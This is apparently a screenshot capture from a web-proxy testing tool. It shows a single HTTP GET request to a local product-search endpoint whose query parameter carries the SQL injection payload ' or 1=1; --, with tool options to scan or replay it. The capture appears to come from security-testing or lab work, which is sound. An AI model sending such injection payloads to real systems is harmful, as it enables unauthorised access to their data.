 HTTP Message
Request
Response
GET http://localhost:3000/rest/products/search?q=' or 1=1; -- HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss
Host: localhost:3000
Active Scan
Replay in Console
Replay in Browser